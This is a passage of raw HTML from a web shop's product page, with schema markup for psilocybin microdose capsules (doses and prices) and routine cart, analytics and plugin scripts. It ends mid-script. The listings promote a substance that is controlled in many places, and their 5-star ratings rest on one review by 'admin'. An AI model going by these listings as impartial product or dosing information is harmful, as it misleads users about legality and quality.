        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Happy Cap – Activate Blend (110mg Microdose)",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Activate-big-content-scaled-1.jpeg"
       ],
      "description": "30 capsules in each package.
Contains:
110mg of Psilocybin Mushrooms
160mg of Reishi
240mg of Lions Mane
40mg of Vitamin D3
70mg of Guarana
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/happy-cap-activate-blend-110mg-microdose/",
        "priceCurrency": "USD",
        "price": "60.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Happy Cap – Engage Blend (300mg Microdose)",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Engage-content-scaled-1.jpeg"
       ],
      "description": "6 capsules in each package.
Contains:
300mg of Psilocybin Mushrooms
50mg of Ginko Biloba
50mg of Bee Pollen
50mg of Spearmint
50mg of Ginseng
50mg of Spirulina
70mg of Lions Mane
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/happy-cap-engage-blend-300mg-microdose/",
        "priceCurrency": "USD",
        "price": "14.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Happy Cap – Relax Blend (110mg Microdose)",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Engage-content-scaled-1.jpeg"
       ],
      "description": "30 capsules in each package.
Contains:
110mg of Psilocybin Mushrooms
160mg of Reishi
80mg of Chamomile
60mg of American Ginseng
160mg of Ashwagandha
40mg of Vitamin D3
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/happy-cap-relax-blend-110mg-microdose/",
        "priceCurrency": "USD",
        "price": "60.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script>
if ( jQuery(".elementor-slide-heading").length > 0 ) {
    jQuery(".elementor-slide-heading").each(function() {
       	var _ele_heading = jQuery( this );
	    var _slide_heading = _ele_heading.html();
	    _ele_heading.html("<h1>"+_slide_heading+"</h1>");
    }); 
}
</script><!-- Stamped.io Rewards Launcher -->
<div id='stamped-rewards-init' class='stamped-rewards-init'  data-key-public="pubkey-lLT652ey2t2uG4HZ6DYEh38Xu4B6E2" ></div>
<!-- Stamped.io Rewards Launcher -->
    <script>
        const sp = new URLSearchParams(location.search);
        if (sp.has('fbpixel') && jQuery.trim(sp.get('fbpixel') != '')) {
            createCookie( '_gmm_fb_pixel', 1, 30 );
            if (sp.has('clickid') && jQuery.trim(sp.get('clickid') != '')) {
                createCookie( '_gmm_fb_pixel_clickid', jQuery.trim(sp.get('clickid')), 30 );
            }
            if (sp.has('cg') && jQuery.trim(sp.get('cg') != '')) {
                createCookie( '_gmm_fb_pixel_cg', jQuery.trim(sp.get('cg')), 30 );
            }
        }

        function createCookie(name, value, days) {
            var date, expires;
            if (days) {
                date = new Date();
                date.setDate(date.getDate()+days);
                expires = "; expires="+date.toUTCString();
            } else {
                expires = "";
            }
            document.cookie = name+"="+value+expires+"; path=/";
        }
    </script>
    <script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://www.getmagicmushrooms.co"}},{"@type":"ListItem","position":2,"item":{"name":"Dried Mushrooms","@id":"https://www.getmagicmushrooms.co/product-category/mushrooms/"}},{"@type":"ListItem","position":3,"item":{"name":"Mix &amp;#038; Match Ounces &amp;#8211; $$$","@id":"https://www.getmagicmushrooms.co/product/mix-match-ounces-potent/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://www.getmagicmushrooms.co/product/mix-match-ounces-potent/#product","name":"Mix &amp;amp; Match Ounces - $$$","url":"https://www.getmagicmushrooms.co/product/mix-match-ounces-potent/","description":"Looking for variety? Our Mix &amp;amp; Match Ounces has you covered!\r\n\r\nGrab 4x (7g) of any of our Potent to Very Potent strains at the same price as an ounce.","image":"https://www.getmagicmushrooms.co/wp-content/uploads/2022/12/chosen-sticker-1.png","sku":34937,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"129.99","priceCurrency":"CAD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://www.getmagicmushrooms.co/product/mix-match-ounces-potent/","seller":{"@type":"Organization","name":"Get Magic Mushrooms","url":"https://www.getmagicmushrooms.co"}}],"aggregateRating":{"@type":"AggregateRating","ratingValue":4.86842105263158,"reviewCount":38,"worstRating":1,"bestRating":5,"itemReviewed":"Mix &amp; Match Ounces - $$$"}}]}</script><div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        <div id="cpops-floating-cart" class="cpops-toggle-drawer cpops-floating-cart-empty cpops-floating-cart-hide-indicator">

	<button aria-label="Open CartPops popover" aria-expanded="false" class="cpops-floating-cart__button">
		<div class="cpops-floating-cart__animation"></div>
		<div class="cpops-floating-cart__count">
			<span>0</span>
		</div>
		<span class="cpops-floating-cart__icon">
			<svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M24 3l-.743 2h-1.929l-3.474 12h-13.239l-4.615-11h16.812l-.564 2h-13.24l2.937 7h10.428l3.432-12h4.195zm-15.5 15c-.828 0-1.5.672-1.5 1.5 0 .829.672 1.5 1.5 1.5s1.5-.671 1.5-1.5c0-.828-.672-1.5-1.5-1.5zm6.9-7-1.9 7c-.828 0-1.5.671-1.5 1.5s.672 1.5 1.5 1.5 1.5-.671 1.5-1.5c0-.828-.672-1.5-1.5-1.5z"/></svg>
		</span>
	</button>

</div>
<noscript><img height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=1&tid=G-05KRMJBFLL&t=event&pr0id=34937&pr0nm=Mix+%26+Match+Ounces+-+%24%24%24&pr0pr=129.99&pr0qt=1&pa=detail" alt="google_analytics"></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=1&tid=G-05KRMJBFLL&t=event&ec=ecommerce&el=Related+Products+-+Mix+%26+Match+Ounces+-+%24%24%24&pr0id=17368&pr0nm=Melmac+Penis+Envy+Magic+Mushrooms&pr0pr=30&pr0qt=1&pr1id=17382&pr1nm=Mazatapec+Magic+Mushrooms&pr1pr=20&pr1qt=1&pr2id=17400&pr2nm=Malabar+Coast+Magic+Mushrooms&pr2pr=30&pr2qt=1&pr3id=17412&pr3nm=Albino+Treasure+Coast+Magic+Mushrooms&pr3pr=20&pr3qt=1&pr4id=17418&pr4nm=Blue+Meanie+Magic+Mushrooms&pr4pr=25&pr4qt=1&pr5id=17424&pr5nm=B%2B+Magic+Mushrooms&pr5pr=25&pr5qt=1&pr6id=17436&pr6nm=Cambodian+Magic+Mushrooms&pr6pr=25&pr6qt=1&pr7id=17448&pr7nm=Golden+Teachers+Magic+Mushrooms&pr7pr=25&pr7qt=1&pr8id=17454&pr8nm=King+Kong+Magic+Mushrooms&pr8pr=30&pr8qt=1&pr9id=17462&pr9nm=Koh+Samui+Magic+Mushrooms&pr9pr=30&pr9qt=1&pa=detail" alt="google_analytics"></noscript>

<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="cpops-drawer-modal" class="cpops-modal">

	
	<div id="cartpops-drawer" class="cpops-default-drawer cpops-modal-wrap cpops-animation__slick" tabindex=&quot;-1&quot; role=&quot;dialog&quot;>

		<div class="cpops-drawer-notices-wrapper"></div>
		<div class="cpops-panel">
			
<div class="cpops-drawer-header">

	
	<div class="cpops-drawer-header__heading cpops-animation__slick-delay-1">
		<div class="cpops-drawer-header__title">
			<span>My cart</span>
		</div>
		<button type="button" class="cpops-drawer-header__close" data-dismiss="cpops-modal">
			<svg aria-hidden="true" focusable="false" role="presentation" class="cpops-icon"  viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd"><path d="M12 11.293l10.293-10.293.707.707-10.293 10.293 10.293 10.293-.707.707-10.293-10.293-10.293 10.293-.707-.707 10.293-10.293-10.293-10.293.707-.707 10.293 10.293z"/></svg>
			<span class="cpops-sr-only" aria-hidden="true">Close cart</span>
		</button>
	</div>

	
</div>
		<div class="cpops-drawer-cart">
		
<div class="cpops-empty-cart cpops-animation__slick-delay-2">
	<span>Your cart is empty.</span>
	<p>Looks like you haven&#039;t made a choice yet.</p>
</div>
		</div>
		
<div class="cpops-drawer-footer">

	
	

<div class="cpops-drawer-coupon cpops-animation__slick-delay-4">

	<span>Got a discount code?</span>

	
	<form class="cpops-coupon-form">
		<div class="cpops-drawer-coupon__input">
			<input type="text" id="cpops-coupon-input" placeholder="Enter discount code" required>
			<button type="submit" class="cpops-drawer-form__button cpops-button">Apply</button>
		</div>
	</form>

			<div class="cpops-coupon-remove">
				</div>
		
</div>


<div class="cpops-cart-total cpops-animation__slick-delay-5">

	<div class="cpops-cart-line-items">
					<div class="cpops-cart-line-items__item cpops-cart-line-items__subtotal"><span class="cpops-cart-line-items__label cpops-cart-line-items__subtotal-label">Subtotal</span><span class="cpops-cart-line-items__value cpops-cart-line-items__subtotal-value"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span></div>		
		
					<div class="cpops-cart-line-items__item cpops-cart-line-items__tax"><span class="cpops-cart-line-items__label cpops-cart-line-items__tax-label">Tax</span><span class="cpops-cart-line-items__value cpops-cart-line-items__tax-value"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span></div>		
					<div class="cpops-cart-line-items__item cpops-cart-line-items__shipping"><span class="cpops-cart-line-items__label cpops-cart-line-items__shipping-label">Shipping</span><span class="cpops-cart-line-items__value cpops-cart-line-items__shipping-value"></span></div>		
					<div class="cpops-cart-line-items__item cpops-cart-line-items__total"><span class="cpops-cart-line-items__label cpops-cart-line-items__total-label">Total</span><span class="cpops-cart-line-items__value cpops-cart-line-items__total-value"><strong><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></strong> </span></div>			</div>

						<button class="cpops-checkout-secondary cpops-continue-shopping-btn" data-dismiss="cpops-modal">Continue shopping</button>			
	
	<div class="wc-proceed-to-checkout">
		<a class="checkout-button wc-forward" href="https://www.getmagicmushrooms.co/products/">Your cart is empty. Shop now</a>
	</div>

	
</div>

	
</div>
		</div>

		
	</div>

	
</div>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget_css-css' href='https://cdn1.stamped.io/files/widget.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.getmagicmushrooms.co\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="metorik-js-js-extra">
/* <![CDATA[ */
var metorik_params = {"source_tracking":{"enabled":true,"cookie_lifetime":6,"session_length":30,"sbjs_domain":false,"cookie_name":"mtk_src_trk"},"cart_tracking":{"enabled":true,"cart_items_count":0,"item_was_added_to_cart":false,"wc_ajax_capture_customer_data_url":"/?wc-ajax=metorik_capture_customer_data","wc_ajax_email_opt_out_url":"/?wc-ajax=metorik_email_opt_out","wc_ajax_email_opt_in_url":"/?wc-ajax=metorik_email_opt_in","wc_ajax_seen_add_to_cart_form_url":"/?wc-ajax=metorik_seen_add_to_cart_form","add_cart_popup_should_scroll_to":true,"add_cart_popup_placement":"bottom","add_to_cart_should_mark_as_seen":true,"add_to_cart_form_selectors":[".ajax_add_to_cart",".single_add_to_cart_button"]},"nonce":"14f90b86dc"};
//# sourceURL=metorik-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/metorik-helper/assets/js/metorik.min.js?ver=2.0.10" id="metorik-js-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://www.getmagicmushrooms.co/wp-json/","nonce":"e3b8ac4c6e","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.getmagicmushrooms.co/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "e3b8ac4c6e" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.getmagicmushrooms.co/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://www.getmagicmushrooms.co/cart/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1767497267" id="woo-variation-swatches-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce-smart-coupons/assets/js/sc-countdown.js?ver=1.0.0" id="wc-sc-countdown-js"></script>
<script type="text/javascript" id="wc-sc-product-page-gift-form-js-extra">
/* <![CDATA[ */
var wcScProductPageGiftForm = {"ajaxUrl":"https://www.getmagicmushrooms.co/wp-admin/admin-ajax.php","ajaxNonce":"5efad792c7","datepickerOptions":{"dateFormat":"MM d, yy","minDate":0,"inline":true,"changeMonth":true,"changeYear":true,"timeInput":true,"currentText":"Now","closeText":"Done","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"amNames":["AM","am"],"pmNames":["PM","pm"],"timeFormat":"h:mm tt","timeSuffix":"","timeOnlyTitle":"Choose Time","timeText":"Time","hourText":"Hour","minuteText":"Minute","secondText":"Second","millisecText":"Millisecond","microsecText":"Microsecond","timezoneText":"Time Zone","isRTL":false},"i18n":{"send":"Send","of":"of","enterRecipientEmail":"Enter recipient e-mail address","writeMessage":"Write a message","pickDeliveryDateTime":"Pick a delivery date & time","giftToPerson":"GIFT to person","sessionSaveFailed":"Session save failed","unknownError":"Unknown error"}};
//# sourceURL=wc-sc-product-page-gift-form-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce-smart-coupons/assets/js/product-page-gift-form.min.js?ver=9.66.0" id="wc-sc-product-page-gift-form-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/product/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/checkout/??(.*)|/cart/?|/my-account/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.getmagicmushrooms.co","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="raf-js-extra">
/* <![CDATA[ */
var GMM_L10N = {"ajax_url":"https://www.getmagicmushrooms.co/wp-admin/admin-ajax.php"};
//# sourceURL=raf-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/themes/healfio-child/assets/js/raf.js?ver=1.0.0" id="raf-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://www.getmagicmushrooms.co/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.getmagicmushrooms.co/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lca36UgAAAAAEX4nqIjqSvAxaXcYe3tOg657Z_W&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lca36UgAAAAAEX4nqIjqSvAxaXcYe3tOg657Z_W",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="cartpops-frontend-js-extra">
/* <![CDATA[ */
